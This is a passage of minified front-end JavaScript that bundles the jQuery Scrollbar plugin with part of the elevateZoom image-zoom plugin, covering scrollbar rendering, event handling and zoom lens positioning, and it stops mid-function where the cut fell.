!function(o,e,t){"use strict";function i(e){if(l.webkit&&!e)return{height:0,width:0};var t={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};l.data.inner=o("<div>").css(o.extend({},t)),l.data.outer=o("<div>").css(o.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px",direction:"ltr"},t)).append(l.data.inner).appendTo("body"),l.data.outer.scrollLeft(1e3).scrollTop(1e3);var i={height:Math.ceil(l.data.outer.offset().top-l.data.inner.offset().top||0),width:Math.ceil(l.data.outer.offset().left-l.data.inner.offset().left||0)};return l.data.inner.remove(),l.data.outer.remove(),i}function n(t,i){return o(e).on({"blur.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()},"dragstart.scrollbar":function(o){return o.preventDefault(),!1},"mouseup.scrollbar":function(){o(e).add("body").off(".scrollbar"),t&&t()}}),o("body").on({"selectstart.scrollbar":function(o){return o.preventDefault(),!1}}),i&&i.preventDefault(),!1}function s(o){var e=o.originalEvent;return(!e.axis||e.axis!==e.HORIZONTAL_AXIS)&&!e.wheelDeltaX}var r="px",a=!1,l={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent),log:function(){}},h={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!0,ignoreOverlay:!0,scrollStep:30,showArrows:!1,stepScrolling:!0,type:"simple",scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},d=function(e,n){a=o("body").hasClass("rtl"),l.scroll||(l.log("Init jQuery Scrollbar v0.2.5"),l.overlay=function(){var o=i(!0);return!(o.height||o.width)}(),l.scroll=i(),p(),o(t).resize(function(){var o=!1;if(l.scroll&&(l.scroll.height||l.scroll.width)){var e=i();e.height==l.scroll.height&&e.width==l.scroll.width||(l.scroll=e,o=!0)}p(o)})),this.container=e,this.options=o.extend({},h,t.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},this.init(n)};d.prototype={destroy:function(){if(this.wrapper){var t=this.container.scrollLeft(),i=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:""}).removeClass("scroll-content").removeClass("scroll-scrollx_visible").removeClass("scroll-scrolly_visible").off(".scrollbar").scrollLeft(t).scrollTop(i),this.scrollx.scrollbar.removeClass("scroll-scrollx_visible").find("div").andSelf().off(".scrollbar"),this.scrolly.scrollbar.removeClass("scroll-scrolly_visible").find("div").andSelf().off(".scrollbar"),this.wrapper.remove(),o(e).add("body").off(".scrollbar"),o.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},getScrollbar:function(e){var t=this.options["scroll"+e],i={advanced:'<div class="scroll-element_corner"></div><div class="scroll-arrow scroll-arrow_less"></div><div class="scroll-arrow scroll-arrow_more"></div><div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_inner-wrapper">        <div class="scroll-element_inner scroll-element_track">            <div class="scroll-element_inner-bottom"></div>        </div>    </div>    <div class="scroll-bar">        <div class="scroll-bar_body">            <div class="scroll-bar_body-inner"></div>        </div>        <div class="scroll-bar_bottom"></div>        <div class="scroll-bar_center"></div>    </div></div>',simple:'<div class="scroll-element_outer">    <div class="scroll-element_size"></div>    <div class="scroll-element_track"></div>    <div class="scroll-bar"></div></div>'},n=i[this.options.type]?this.options.type:"advanced";return t=t?"string"==typeof t?o(t).appendTo(this.wrapper):o(t):o("<div>").addClass("scroll-element").html(i[n]).appendTo(this.wrapper),this.options.showArrows&&t.addClass("scroll-element_arrows_visible"),t.addClass("scroll-"+e)},init:function(t){var i=this,h=this.container,d=this.containerWrapper||h,c=o.extend(this.options,t||{}),p={x:this.scrollx,y:this.scrolly},g=this.wrapper,m={scrollLeft:h.scrollLeft(),scrollTop:h.scrollTop()};if(l.mobile&&c.ignoreMobile||l.overlay&&c.ignoreOverlay||l.macosx&&!l.webkit)return!1;if(g)a?d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r});else{if(this.wrapper=g=o("<div>").addClass("scroll-wrapper").addClass(h.attr("class")).css("position","absolute"==h.css("position")?"absolute":"relative").insertBefore(h).append(h),h.is("textarea")&&(this.containerWrapper=d=o("<div>").insertBefore(h).append(h),g.addClass("scroll-textarea")),a?d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-left":-1*l.scroll.width+r}):d.addClass("scroll-content").css({height:"","margin-bottom":-1*l.scroll.height+r,"margin-right":-1*l.scroll.width+r}),h.on("scroll.scrollbar",function(e){o.isFunction(c.onScroll)&&c.onScroll.call(i,{maxScroll:p.y.maxScrollOffset,scroll:h.scrollTop(),size:p.y.size,visible:p.y.visible},{maxScroll:p.x.maxScrollOffset,scroll:h.scrollLeft(),size:p.x.size,visible:p.x.visible}),p.x.isVisible&&p.x.scroller.css(a?"right":"left",h.scrollLeft()*p.x.kx+r),p.y.isVisible&&p.y.scroller.css("top",h.scrollTop()*p.y.kx+r)}),g.on("scroll",function(){g.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var f=function(o){return s(o)?p.y.isVisible&&p.y.mousewheel(o):p.x.isVisible&&p.x.mousewheel(o),o.preventDefault(),!1};g.on({"MozMousePixelScroll.scrollbar":f,"mousewheel.scrollbar":f}),l.mobile&&g.on("touchstart.scrollbar",function(t){var i=t.originalEvent.touches&&t.originalEvent.touches[0]||t,n={pageX:i.pageX,pageY:i.pageY};if(a)s={right:h.scrollLeft(),top:h.scrollTop()};else var s={left:h.scrollLeft(),top:h.scrollTop()};o(e).on({"touchmove.scrollbar":function(o){var e=o.originalEvent.targetTouches&&o.originalEvent.targetTouches[0]||o;h.scrollLeft(a?s.right:s.left+n.pageX-e.pageX),h.scrollTop(s.top+n.pageY-e.pageY),o.preventDefault()},"touchend.scrollbar":function(){o(e).off(".scrollbar")}})})}o.isFunction(c.onInit)&&c.onInit.apply(this,[h])}o.each(p,function(t,r){var l=null,d=1,m="x"==t?"scrollLeft":"scrollTop",f=c.scrollStep,u=function(){var o=h[m]();h[m](o+f),1==d&&o+f>=w&&(o=h[m]()),-1==d&&o+f<=w&&(o=h[m]()),h[m]()==o&&l&&l()},w=0;r.scrollbar||(r.scrollbar=i.getScrollbar(t),r.scroller=r.scrollbar.find(".scroll-bar"),r.mousewheel=function(o){if(!r.isVisible||"x"==t&&s(o))return!0;if("y"==t&&!s(o))return p.x.mousewheel(o),!0;var e=-1*o.originalEvent.wheelDelta||o.originalEvent.detail,n=r.size-r.visible-r.offset;return e||("x"===t&&o.originalEvent.deltaX?e=40*o.originalEvent.deltaX:"y"===t&&o.originalEvent.deltaY&&(e=40*o.originalEvent.deltaY)),w<=0&&e<0||w>=n&&e>0||((w+=e)<0&&(w=0),w>n&&(w=n),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=w,setTimeout(function(){i.scrollTo&&(h.stop().animate(i.scrollTo,240,"linear",function(){w=h[m]()}),i.scrollTo=null)},1),o.preventDefault(),!1)},r.scrollbar.on({"MozMousePixelScroll.scrollbar":r.mousewheel,"mousewheel.scrollbar":r.mousewheel,"mouseenter.scrollbar":function(){w=h[m]()}}),r.triggerEvent=function(o){return!!r.mousewheel(o)||(o.preventDefault,!1)},g.on({"MozMousePixelScroll.scrollbar":r.triggerEvent,"mousewheel.scrollbar":r.triggerEvent,"mouseenter.scrollbar":function(){w=h[m]()}}),r.scrollbar.find(".scroll-arrow, .scroll-element_track").on("mousedown.scrollbar",function(e){if(1!=e.which)return!0;d=1;var s={eventOffset:e["x"==t?"pageX":"pageY"],maxScrollValue:r.size-r.visible-r.offset,scrollbarOffset:r.scroller.offset()["x"==t?a?"right":"left":"top"],scrollbarSize:r.scroller["x"==t?"outerWidth":"outerHeight"]()},p=0,g=0;return o(this).hasClass("scroll-arrow")?(d=o(this).hasClass("scroll-arrow_more")?1:-1,f=c.scrollStep*d,w=d>0?s.maxScrollValue:0):(d=s.eventOffset>s.scrollbarOffset+s.scrollbarSize?1:s.eventOffset<s.scrollbarOffset?-1:0,f=Math.round(.75*r.visible)*d,w=s.eventOffset-s.scrollbarOffset-(c.stepScrolling?1==d?s.scrollbarSize:0:Math.round(s.scrollbarSize/2)),w=h[m]()+w/r.kx),i.scrollTo=i.scrollTo||{},i.scrollTo[m]=c.stepScrolling?h[m]()+f:w,c.stepScrolling&&(l=function(){w=h[m](),clearInterval(g),clearTimeout(p),p=0,g=0},p=setTimeout(function(){g=setInterval(u,40)},c.duration+100)),setTimeout(function(){i.scrollTo&&(h.animate(i.scrollTo,c.duration),i.scrollTo=null)},1),n(l,e)}),r.scroller.on("mousedown.scrollbar",function(i){if(1!=i.which)return!0;var s=i["x"==t?"pageX":"pageY"],a=h[m]();return r.scrollbar.addClass("scroll-draggable"),o(e).on("mousemove.scrollbar",function(o){var e=parseInt((o["x"==t?"pageX":"pageY"]-s)/r.kx,10);h[m](a+e)}),n(function(){r.scrollbar.removeClass("scroll-draggable"),w=h[m]()},i)}))}),o.each(p,function(o,e){var t="scroll-scroll"+o+"_visible",i="x"==o?p.y:p.x;e.scrollbar.removeClass(t),i.scrollbar.removeClass(t),d.removeClass(t)}),o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})});var u=function(e,t){var i="scroll-scroll"+e+"_visible",n="x"==e?p.y:p.x,s=parseInt(h.css("x"==e?a?"right":"left":"top"),10)||0,c=t.size,m=t.visible+s;t.isVisible=c-m>1,t.isVisible?(t.scrollbar.addClass(i),n.scrollbar.addClass(i),d.addClass(i)):(t.scrollbar.removeClass(i),n.scrollbar.removeClass(i),d.removeClass(i)),"y"==e&&(t.isVisible||t.size<t.visible)&&d.css("height",m+l.scroll.height+r),p.x.size==h.prop("scrollWidth")&&p.y.size==h.prop("scrollHeight")&&p.x.visible==g.width()&&p.y.visible==g.height()&&p.x.offset==(parseInt(h.css(a?"right":"left"),10)||0)&&p.y.offset==(parseInt(h.css("top"),10)||0)||(o.each(p,function(e,t){o.extend(t,"x"==e?{offset:parseInt(h.css(a?"right":"left"),10)||0,size:h.prop("scrollWidth"),visible:g.width()}:{offset:parseInt(h.css("top"),10)||0,size:h.prop("scrollHeight"),visible:g.height()})}),u("x"==e?"y":"x",n))};o.each(p,u),o.isFunction(c.onUpdate)&&c.onUpdate.apply(this,[h]),o.each(p,function(o,e){var t="x"==o?a?"right":"left":"top",i="x"==o?"outerWidth":"outerHeight",n="x"==o?"width":"height",s=parseInt(h.css(t),10)||0,l=e.size,d=e.visible+s,p=e.scrollbar.find(".scroll-element_size");p=p[i]()+(parseInt(p.css(t),10)||0),c.autoScrollSize&&(e.scrollbarSize=parseInt(p*d/l,10),e.scroller.css(n,e.scrollbarSize+r)),e.scrollbarSize=e.scroller[i](),e.kx=(p-e.scrollbarSize)/(l-d)||1,e.maxScrollOffset=l-d}),h.scrollLeft(m.scrollLeft).scrollTop(m.scrollTop).trigger("scroll")}},o.fn.scrollbar=function(e,t){var i=this;return"get"===e&&(i=null),this.each(function(){var n=o(this);if(n.hasClass("scroll-wrapper")||"body"==n.get(0).nodeName)return!0;var s=n.data("scrollbar");if(s){if("get"===e)return i=s,!1;if(s["string"==typeof e&&s[e]?e:"init"].apply(s,o.isArray(t)?t:[]),"destroy"===e)for(n.removeData("scrollbar");o.inArray(s,l.scrolls)>=0;)l.scrolls.splice(o.inArray(s,l.scrolls),1)}else"string"!=typeof e&&(s=new d(n,e),n.data("scrollbar",s),l.scrolls.push(s));return!0}),i},o.fn.scrollbar.options=h,t.angular&&t.angular.module("jQueryScrollbar",[]).directive("jqueryScrollbar",function(){return{link:function(o,e){e.scrollbar(o.options).on("$destroy",function(){e.scrollbar("destroy")})},restring:"AC",scope:{options:"=jqueryScrollbar"}}});var c=0,p=function(o){var e,t,i,n,s,r,a;for(e=0;e<l.scrolls.length;e++)t=(n=l.scrolls[e]).container,i=n.options,s=n.wrapper,r=n.scrollx,a=n.scrolly,(o||i.autoUpdate&&s&&s.is(":visible")&&(t.prop("scrollWidth")!=r.size||t.prop("scrollHeight")!=a.size||s.width()!=r.visible||s.height()!=a.visible))&&n.init();clearTimeout(c),c=setTimeout(p,300)}}(jQuery,document,window),"function"!=typeof Object.create&&(Object.create=function(o){function e(){}return e.prototype=o,new e}),function(o,e,t,i){var n={init:function(e,t){var i=this;i.elem=t,i.$elem=o(t),i.imageSrc=i.$elem.data("zoom-image")?i.$elem.data("zoom-image"):i.$elem.data("original")?i.$elem.data("original"):i.$elem.attr("href")?i.$elem.attr("href"):i.$elem.attr("src"),i.options=o.extend({},o.fn.elevateZoom.options,e),i.options.tint&&(i.options.lensColour="none",i.options.lensOpacity="1"),"inner"==i.options.zoomType&&(i.options.showLens=!1),i.options.zoomContainer?i.$container=o(i.options.zoomContainer):i.$container=o("body"),i.$elem.parent().removeAttr("title").removeAttr("alt"),i.zoomImage=i.imageSrc,i.refresh(1),o("#"+i.options.gallery+" a").click(function(e){return i.options.galleryActiveClass&&(o("#"+i.options.gallery+" a").removeClass(i.options.galleryActiveClass),o(this).addClass(i.options.galleryActiveClass)),e.preventDefault(),o(this).data("zoom-image")?i.zoomImagePre=o(this).data("zoom-image"):i.zoomImagePre=o(this).data("image"),i.swaptheimage(o(this).data("image"),i.zoomImagePre),!1})},refresh:function(o){var e=this;setTimeout(function(){e.fetch(e.imageSrc)},o||e.options.refresh)},fetch:function(o){var e=this,t=new Image;t.onload=function(){e.largeWidth=t.width,e.largeHeight=t.height,e.startZoom(),e.currentImage=e.imageSrc,e.options.onZoomedImageLoaded(e.$elem)},t.src=o},startZoom:function(){var e=this;if(e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.isWindowActive=!1,e.isLensActive=!1,e.isTintActive=!1,e.overWindow=!1,e.options.imageCrossfade&&(e.zoomWrap=e.$elem.wrap('<div style="height:'+e.nzHeight+"px;width:"+e.nzWidth+'px;" class="zoomWrapper" />'),e.$elem.css("position","absolute")),e.zoomLock=1,e.scrollingLock=!1,e.changeBgSize=!1,e.currentZoomLevel=e.options.zoomLevel,e.nzOffset=e.$elem.offset(),e.ctOffset=e.$container.offset(),e.widthRatio=e.largeWidth/e.currentZoomLevel/e.nzWidth,e.heightRatio=e.largeHeight/e.currentZoomLevel/e.nzHeight,"window"==e.options.zoomType&&(e.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(e.options.zoomWindowBgColour)+";width: "+String(e.options.zoomWindowWidth)+"px;height: "+String(e.options.zoomWindowHeight)+"px;float: left;background-size: "+e.largeWidth/e.currentZoomLevel+"px "+e.largeHeight/e.currentZoomLevel+"px;display: none;z-index:100;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==e.options.zoomType){e.$elem.css("border-left-width");e.zoomWindowStyle="overflow: hidden;margin-left: -"+String(e.options.borderSize)+"px;margin-top: -"+String(e.options.borderSize)+"px;background-position: 0px 0px;width: "+String(e.nzWidth)+"px;height: "+String(e.nzHeight)+"px;float: left;display: none;cursor:"+e.options.cursor+";border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==e.options.zoomType&&(e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?lensHeight=e.nzHeight:lensHeight=String(e.options.zoomWindowHeight/e.heightRatio),e.largeWidth<e.options.zoomWindowWidth?lensWidth=e.nzWidth:lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.lensStyle="background-position: 0px 0px;width: "+String(e.options.zoomWindowWidth/e.widthRatio)+"px;height: "+String(e.options.zoomWindowHeight/e.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+e.options.lensOpacity+";filter: alpha(opacity = "+100*e.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+e.options.lensColour+";cursor:"+e.options.cursor+";border: "+e.options.lensBorderSize+"px solid "+e.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),e.tintStyle="display: block;position: absolute;background-color: "+e.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+e.nzWidth+"px;height: "+e.nzHeight+"px;",e.lensRound="","lens"==e.options.zoomType&&(e.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(e.options.borderSize)+"px solid "+e.options.borderColour+";width:"+String(e.options.lensSize)+"px;height:"+String(e.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==e.options.lensShape&&(e.lensRound="border-top-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-top-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-left-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;border-bottom-right-radius: "+String(e.options.lensSize/2+e.options.borderSize)+"px;"),void 0!==e.ctOffset&&(e.$container.find(".zoomContainer").length&&e.$container.find(".zoomContainer").remove(),e.zoomContainer=o('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+(e.nzOffset.left-e.ctOffset.left)+"px;top:"+(e.nzOffset.top-e.ctOffset.top)+"px;height:"+e.nzHeight+"px;width:"+e.nzWidth+'px;"></div>'),e.$container.append(e.zoomContainer),e.options.containLensZoom&&"lens"==e.options.zoomType&&e.zoomContainer.css("overflow","hidden"),"inner"!=e.options.zoomType&&(e.zoomLens=o("<div class='zoomLens' style='"+e.lensStyle+e.lensRound+"'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.options.tint&&(e.tintContainer=o("<div/>").addClass("tintContainer"),e.zoomTint=o("<div class='zoomTint' style='"+e.tintStyle+"'></div>"),e.zoomLens.wrap(e.tintContainer),e.zoomTintcss=e.zoomLens.after(e.zoomTint),e.zoomTintImage=o('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+e.nzWidth+"px; height: "+e.nzHeight+'px;" src="'+e.imageSrc+'">').appendTo(e.zoomLens).click(function(){e.$elem.trigger("click")}))),isNaN(e.options.zoomWindowPosition)?e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.$container).click(function(){e.$elem.trigger("click")}):e.zoomWindow=o("<div style='z-index:999;left:"+e.windowOffsetLeft+"px;top:"+e.windowOffsetTop+"px;"+e.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(e.zoomContainer).click(function(){e.$elem.trigger("click")}),e.zoomWindowContainer=o("<div/>").addClass("zoomWindowContainer").css("width",e.options.zoomWindowWidth),e.zoomWindow.wrap(e.zoomWindowContainer),"lens"==e.options.zoomType&&e.zoomLens.css({backgroundImage:"url('"+e.imageSrc+"')"}),"window"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),"inner"==e.options.zoomType&&e.zoomWindow.css({backgroundImage:"url('"+e.imageSrc+"')"}),e.$elem.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchmove",function(o){"inner"==e.options.zoomType&&e.showHideWindow("show"),o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomContainer.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.$elem.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")}),e.options.showLens&&(e.zoomLens.bind("touchmove",function(o){o.preventDefault();var t=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];e.setPosition(t)}),e.zoomLens.bind("touchend",function(o){e.showHideWindow("hide"),e.options.showLens&&e.showHideLens("hide"),e.options.tint&&"inner"!=e.options.zoomType&&e.showHideTint("hide")})),e.$elem.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.bind("mousemove",function(o){0==e.overWindow&&e.setElements("show"),e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"!=e.options.zoomType&&e.zoomLens.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.options.tint&&"inner"!=e.options.zoomType&&e.zoomTint.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),"inner"==e.options.zoomType&&e.zoomWindow.bind("mousemove",function(o){e.lastX===o.clientX&&e.lastY===o.clientY||(e.setPosition(o),e.currentLoc=o),e.lastX=o.clientX,e.lastY=o.clientY}),e.zoomContainer.add(e.$elem).mouseenter(function(){0==e.overWindow&&e.setElements("show")}).mouseleave(function(){e.scrollLock||e.setElements("hide")}),"inner"!=e.options.zoomType&&e.zoomWindow.mouseenter(function(){e.overWindow=!0,e.setElements("hide")}).mouseleave(function(){e.overWindow=!1}),e.options.zoomLevel,e.options.minZoomLevel?e.minZoomLevel=e.options.minZoomLevel:e.minZoomLevel=2*e.options.scrollZoomIncrement,e.options.scrollZoom&&e.zoomContainer.add(e.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(t){e.scrollLock=!0,clearTimeout(o.data(this,"timer")),o.data(this,"timer",setTimeout(function(){e.scrollLock=!1},250));var i=t.originalEvent.wheelDelta||-1*t.originalEvent.detail;return t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),i/120>0?e.currentZoomLevel>=e.minZoomLevel&&e.changeZoomLevel(e.currentZoomLevel-e.options.scrollZoomIncrement):e.options.maxZoomLevel?e.currentZoomLevel<=e.options.maxZoomLevel&&e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement):e.changeZoomLevel(parseFloat(e.currentZoomLevel)+e.options.scrollZoomIncrement),!1}))},setElements:function(o){if(!this.options.zoomEnabled)return!1;"show"==o&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),"hide"==o&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))},setPosition:function(o){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.ctOffset=this.$container.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.largeWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?lensHeight=this.nzHeight:lensHeight=String(this.options.zoomWindowHeight/this.heightRatio),this.options.zoomWindowWidth<this.options.zoomWindowWidth?lensWidth=this.nzWidth:lensWidth=this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top-this.ctOffset.top}),this.zoomContainer.css({left:this.nzOffset.left-this.ctOffset.left}),this.mouseLeft=parseInt(o.pageX-this.nzOffset.left),this.mouseTop=parseInt(o.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),this.mouseLeft<=0||this.mouseTop<0||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.windowLeftPos=0,this.lensLeftPos=0,this.tintpos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((o.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((o.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(o)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(o),"window"==this.options.zoomType&&this.setWindowPostition(o),"inner"==this.options.zoomType&&this.setWindowPostition(o),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(o){"show"==o&&(this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0)),"hide"==o&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(o){"show"==o&&(this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0)),"hide"==o&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(o){"show"==o&&(this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0)),"hide"==o&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(o){},setWindowPostition:function(e){var t=this;if(isNaN(t.options.zoomWindowPosition))t.externalContainer=o("#"+t.options.zoomWindowPosition),t.externalContainerWidth=t.externalContainer.width(),t.externalContainerHeight=t.externalContainer.height(),t.externalContainerOffset=t.externalContainer.offset(),t.windowOffsetTop=t.externalContainerOffset.top,t.windowOffsetLeft=t.externalContainerOffset.left;else switch(t.options.zoomWindowPosition){case 1:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=+t.nzWidth;break;case 